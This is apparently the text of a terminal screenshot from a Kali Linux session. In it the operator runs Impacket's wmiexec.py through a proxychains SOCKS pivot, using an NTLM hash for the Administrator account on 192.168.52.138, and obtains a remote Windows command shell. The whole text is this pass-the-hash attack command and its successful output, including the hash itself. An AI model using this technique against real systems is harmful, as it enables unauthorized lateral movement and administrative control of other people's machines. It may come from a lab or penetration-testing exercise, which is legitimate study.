 khaz@kali ~/Desktop proxychains wmiexec.py -hashes :91ff0fb948167eb4d080b5330686c02f Administrator@192.168.52.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1 - Copyright 2022 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.138:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>